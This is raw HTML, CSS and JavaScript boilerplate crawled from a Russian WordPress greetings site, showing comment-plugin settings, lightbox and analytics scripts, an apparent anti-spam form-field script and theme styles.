    <script type="text/javascript" src="/wp-content/plugins/wpdiscuz/assets/third-party/autogrow/jquery.autogrowtextarea.min.js"></script> 
    <script type="text/javascript" src="/wp-includes/js/jquery/jquery.form.min.js"></script> 
    <script type="text/javascript">


    /* <![CDATA[ */
    var wpdiscuzAjaxObj = {"url":"https:\/\/masterpozdravleniy.ru\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/masterpozdravleniy.ru\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","wpdiscuz_options":{"wc_hide_replies_text":"\u0421\u043f\u0440\u044f\u0442\u0430\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b","wc_show_replies_text":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043e\u0442\u0432\u0435\u0442\u043e\u0432","wc_msg_required_fields":"\u0417\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u043f\u043e\u043b\u044f","wc_invalid_field":"\u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u043b\u044f \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u044b \u043d\u0435\u0432\u0435\u0440\u043d\u043e","wc_error_empty_text":"\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0437\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u044d\u0442\u043e \u043f\u043e\u043b\u0435, \u0447\u0442\u043e\u0431\u044b \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_error_url_text":"url \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439","wc_error_email_text":"\u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u043d\u0435\u0432\u0435\u0440\u0435\u043d","wc_invalid_captcha":"\u041d\u0435\u0432\u0435\u0440\u043d\u043e \u0432\u0432\u0435\u0434\u0435\u043d \u043a\u043e\u0434","wc_login_to_vote":"\u0412\u044b \u0434\u043e\u043b\u0436\u043d\u044b \u0432\u043e\u0439\u0442\u0438 , \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c","wc_deny_voting_from_same_ip":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_self_vote":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u0441\u0432\u043e\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_vote_only_one_time":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438 \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_voting_error":"\u041e\u0448\u0438\u0431\u043a\u0430 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043d\u0438\u044f","wc_held_for_moderate":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u043e\u0436\u0438\u0434\u0430\u0435\u0442 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0438\u0438","wc_comment_edit_not_possible":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u043d\u043e \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0443\u0436\u0435 \u043d\u0435\u043b\u044c\u0437\u044f \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c","wc_comment_not_updated":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u043d\u0435 \u0431\u044b\u043b \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d","wc_comment_not_edited":"\u0412\u044b \u043d\u0435 \u0441\u0434\u0435\u043b\u0430\u043b\u0438 \u043d\u0438\u043a\u0430\u043a\u0438\u0445 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439","wc_new_comment_button_text":"\u043d\u043e\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_new_comments_button_text":"\u043d\u043e\u0432\u044b\u0435 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","wc_new_reply_button_text":"\u043d\u043e\u0432\u044b\u0439 \u043e\u0442\u0432\u0435\u0442 \u043d\u0430 \u0432\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_new_replies_button_text":"\u043d\u043e\u0432\u044b\u0435 \u043e\u0442\u0432\u0435\u0442\u044b \u043d\u0430 \u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","wc_msg_input_min_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043a\u043e\u0440\u043e\u0442\u043a\u0438\u0439","wc_msg_input_max_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0434\u043b\u0438\u043d\u043d\u044b\u0439","wc_follow_user":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_unfollow_user":"\u041e\u0442\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043e\u0442 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_follow_success":"\u0412\u044b \u043d\u0430\u0447\u0430\u043b\u0438 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443 \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430","wc_follow_canceled":"\u0412\u044b \u043e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u043b\u0438 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443 \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430","wc_follow_email_confirm":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0432\u0430\u0448 email \u0438 \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435 \u0437\u0430\u043f\u0440\u043e\u0441 \u043d\u0430 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443.","wc_follow_email_confirm_fail":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u043c\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u043c \u043f\u0440\u0438\u0441\u043b\u0430\u0442\u044c \u043f\u0438\u0441\u044c\u043c\u043e \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u0438\u044f.","wc_follow_login_to_follow":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u043e\u0439\u0434\u0438\u0442\u0435 \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439.","wc_follow_impossible":"\u041d\u0430\u043c \u0436\u0430\u043b\u044c, \u043d\u043e \u0432\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f.","wc_follow_not_added":"\u041d\u0435 \u043f\u043e\u043b\u0443\u0447\u0438\u043b\u043e\u0441\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u043e\u0437\u0436\u0435.","is_user_logged_in":false,"commentListLoadType":"0","commentListUpdateType":"0","commentListUpdateTimer":"30","liveUpdateGuests":"1","wc_comment_bg_color":"#FEFEFE","wc_reply_bg_color":"#F8F8F8","wpdiscuzCommentsOrder":"asc","wpdiscuzCommentOrderBy":"comment_date_gmt","commentsVoteOrder":false,"wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"0","commentTextMaxLength":null,"storeCommenterData":100000,"isCaptchaInSession":true,"isGoodbyeCaptchaActive":false,"socialLoginAgreementCheckbox":"1","enableFbLogin":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":0,"enableGoogleLogin":"0","googleAppID":"","cookiehash":"a9523f9fd29725d7b080d4c56403ac9f","isLoadOnlyParentComments":"0","ahk":"g@2$y5=iux6)ph5w%8=-c!kz4zw0rqzy","enableDropAnimation":1,"isNativeAjaxEnabled":1,"cookieCommentsSorting":"wpdiscuz_comments_sorting","enableLastVisitCookie":0,"version":"5.3.5","wc_post_id":1484,"loadLastCommentId":0,"lastVisitKey":"wpdiscuz_last_visit","isCookiesEnabled":true,"wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","is_email_field_required":"1"}};
    /* ]]> */
    </script> 
    <script type="text/javascript" src="/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz.js"></script> 
    <script type="text/javascript">


    /* <![CDATA[ */
    var wpdiscuzUCObj = {"msgConfirmDeleteComment":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439?","msgConfirmCancelSubscription":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u044d\u0442\u0443 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","msgConfirmCancelFollow":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u044d\u0442\u0443 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?"};
    /* ]]> */
    </script> 
    <script type="text/javascript" src="/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-user-content.js"></script> 
    <script type="text/javascript" src="/wp-content/plugins/wpdiscuz/assets/third-party/lity/lity.js"></script> 
    <script type="text/javascript">


    /* <![CDATA[ */
    var q2w3_sidebar_options = [{"sidebar":"sidebar-2","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-2"]}];
    /* ]]> */
    </script> 
    <script type="text/javascript" src="/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js"></script> 
    <script type="text/javascript" src="/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js"></script> 
    <script type="text/javascript">


    var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true };
    if(typeof easy_fancybox_handler==='undefined'){
    var easy_fancybox_handler=function(){
    jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
    /* IMG */
    var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".webp"]:not(.nolightbox,li.nolightbox>a),area[href*=".webp"]:not(.nolightbox)';
    jQuery(fb_IMG_select).addClass('fancybox image');
    var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
    fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
    jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
    /* YouTube */
    jQuery('a[href*="youtu.be/"],area[href*="youtu.be/"],a[href*="youtube.com/"],area[href*="youtube.com/"]').filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nolightbox,li.nolightbox>a').addClass('fancybox-youtube');
    jQuery('a.fancybox-youtube,area.fancybox-youtube,li.fancybox-youtube a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'type':'iframe','width':640,'height':360,'keepRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://www.youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});};
    jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
    };
    var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
    jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
    jQuery(easy_fancybox_auto);
    </script> 
    <script type="text/javascript" src="/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js"></script> 
    <script type="text/javascript" src="/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js"></script> 
    <script type="text/javascript" src="/wp-includes/js/wp-embed.min.js"></script> 
    <script type="text/javascript">


    /*<![CDATA[*/
    jQuery(document).ready(function($){
    $('.link').replaceWith(function(){
        var id = ( null != $(this).attr('id') ) ? ' id="' + $(this).attr('id') + '"' : '',
            target = ( null != $(this).attr('data-target') ) ? ' target="' + $(this).attr('data-target') + '"' : ' target="_blank"',
            title = ( null != $(this).attr('title') ) ? ' title="' + $(this).attr('title') + '"' : '',         
            style = ( null != $(this).attr('style') ) ? ' style="' + $(this).attr('style') + '"' : '',         
            rel = ( null != $(this).attr('data-rel') ) ? ' rel="' + $(this).attr('data-rel') + '"' : ' rel="noopener"',
            cl = ( null != $(this).attr('class') ) ? $(this).attr('class').replace('link','').trim() : '';
                cl = ( '' != cl ) ? ' class="' + cl + '"' : '';
                return '<a href="' + $(this).attr('data-link') + '" ' + title + id + cl + target + style + rel + ' >' + $(this).html() + '';
    });
    });
    /*]]>*/
    </script> 
    <script type="text/javascript">


        jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

                        
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
                                if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="EedDgOQjFzci" value="PhFHc2pTBdDn" />'); }
    if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="FUeHsinJwqkIvuP" value="akFvrbLxzulI[XQ" />'); }
    if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="Hm-ZRpcIGklB" value="h]y9j[epVcEF" />'); }
    if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="svuVHfF" value="7cL983]" />'); }
            }

                        
            $(document).on('submit', 'form', function () {
                                if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="EedDgOQjFzci" value="PhFHc2pTBdDn" />'); }
    if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="FUeHsinJwqkIvuP" value="akFvrbLxzulI[XQ" />'); }
    if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="Hm-ZRpcIGklB" value="h]y9j[epVcEF" />'); }
    if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="svuVHfF" value="7cL983]" />'); }
                return true;
            });

                        
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
                                                data.data.append("EedDgOQjFzci", "PhFHc2pTBdDn");
    data.data.append("FUeHsinJwqkIvuP", "akFvrbLxzulI[XQ");
    data.data.append("Hm-ZRpcIGklB", "h]y9j[epVcEF");
    data.data.append("svuVHfF", "7cL983]");
                    }
                    else {
                        data.data =  data.data + '&EedDgOQjFzci=PhFHc2pTBdDn&FUeHsinJwqkIvuP=akFvrbLxzulI[XQ&Hm-ZRpcIGklB=h]y9j[epVcEF&svuVHfF=7cL983]';
                    }
                }
            });

        });
    </script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>
    detector</ins> 
    
  

<!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=95953078&amp;from=informer" target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/95953078/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="95953078" data-lang="ru" /></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(95953078, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/95953078" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=2030518" type="text/javascript"></script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://masterpozdravleniy.ru/wp-admin/admin-ajax.php
body_size: 21755
content:
<!DOCTYPE html>
<html lang="ru">
<head>

  <meta name="yandex-verification" content="aa85cc6f1633ef59" />
  <title></title>
  <style type="text/css">

  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 .07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <style type="text/css" id="wp-custom-css">
                        body {
        font: 18px/34px 'Roboto', sans-serif !important;
    background-image: url(/wp-content/uploads/2019/11/master.jpg)
        
  }
  .flat_pm_out.right .flat_pm_crs {
    right: 0!important;
        left: auto !important;
  }
  .search-form{
        
        border-radius:15px !important;
        
  }
  .sidebar{
        
        padding:15px;
        border-radius:15px;
        margin-bottom:15px;
  }
  .single{
        background:#fff;
        padding:15px;
        border-radius:15px;
        margin-bottom:15px;
                border: 1px solid #ccc;
  }
  .description {
    width: 100%;
    margin: 0 auto;
  }
  .sidebar{
        border: 1px solid #ccc;
        
  }               
  </style>
  <style>
  /*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #aea3cc;}.title, .single #toc_container .toc_title{color: #aea3cc;border-left: 4px solid #aea3cc;}.description{border-top: 4px solid #aea3cc;}.description__title, .single .wp-caption-text, .more, a:hover{color: #aea3cc;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #aea3cc;}.more span{border-bottom: 1px dashed #aea3cc;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #aea3cc;border: 1px solid #aea3cc;}#up{border-bottom-color: #aea3cc;}#up:before, .commentlist .comment .reply a{border: 1px solid #aea3cc;}.respond-form .respond-form__button{background-color: #aea3cc;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #aea3cc;}
                .m-nav{background: #aea3cc;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #aea3cc url(/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #aea3cc;}#up:hover{border-bottom-color: #aea3cc;}#up:hover:before{border: 1px solid #aea3cc;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #aea3cc;}.respond-form .respond-form__button:hover{background-color: #aea3cc;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #aea3cc;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #aea3cc;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #aea3cc rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #aea3cc;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #aea3cc;}}.single a, .commentlist .comment .reply a, .sidebar a{color: ;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: ;}.post-info .post-info__cat a:hover{background: #5181b8;}.posts__item .posts__item-title a:hover, .section-posts__item-title a:hover, .related .related__item a:hover{color: #5181b8; border-bottom: 1px solid #5181b8;}
  </style>
  <style>

  .flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
  .flat__4_modal-show{z-index:2000;visibility:visible}
  .flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
  .flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
  .flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
  .flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
  .flat__4_modal .flat__4_timer,
  .flat__4_modal .flat__4_cross{top:0!important}
  .flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
  .flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
  .flat__4_cross:after,
  .flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
  .flat__4_cross:before{transform:rotate(-45deg)}
  .flat__4_cross:hover:after{transform:rotate(225deg)}
  .flat__4_cross:hover:before{transform:rotate(135deg)}
  .flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
  .flat__4_timer span{font-size:16px;font-weight:600}
  .flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
  .flat__4_out *{max-width:none!important}
  .flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
  .flat__4_out.show.top .flat__4_cross{bottom:-0px}
  .flat__4_out.bottom .flat__4_cross{top:150px}
  .flat__4_out.show.bottom .flat__4_cross{top:-0px}
  .flat__4_out.right .flat__4_cross{right:auto;left:0}
  .flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
  .flat__4_out.show.top .flat__4_timer{bottom:-0px}
  .flat__4_out.bottom .flat__4_timer{top:150px}
  .flat__4_out.show.bottom .flat__4_timer{top:-0px}
  .flat__4_out.right .flat__4_timer{right:auto;left:0}
  .flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
  .flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
  .flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
  .flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
  .flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
  .flat__4_out.closed{min-width:0;min-height:0}
  .flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
  .flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
  .flat__4_out.show.left{transform:translateX(100%)}
  .flat__4_out.show.right{transform:translateX(-100%)}
  .flatpm_fixed{position:fixed;z-index:50}
  .flatpm_stop{position:relative;z-index:50}
  .flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
  .flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
  .flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
  .flat__4_video_flex.show{opacity:1}
  .flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
  .flat__4_video_flex.show .flat__4_video_item{z-index:1}
  .flat__4_video_flex .flat__4_timer,
  .flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
  .flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
  </style>

</head>
<body>
  <div data-la-block="621e854e-7a82-48f9-ad5e-da14f0ee2b0e"></div>
  <div data-la-block="987ab466-31e4-4f27-be09-3de70f116024"></div>
  <script src="https://ewaline.su/stats.js" async></script> 
  
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700,700i&subset=cyrillic" rel="stylesheet">
  <title>Мастер.Поздравлений - сайт, в котором собраны все поздравления на праздники, тосты, сценарии</title>
  <script type="text/javascript">
  //<![CDATA[
                                ajaxurl = "https://masterpozdravleniy.ru/wp-admin/admin-ajax.php";
                        //]]>
  </script>
  <meta name="description" content="Информационный сайт Мастер.Поздравлений | Поздравления к праздникам, тосты, обряды, сценарии">
  <link rel="canonical" href="/">
  <link rel="next" href="/page/2">
  <script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>
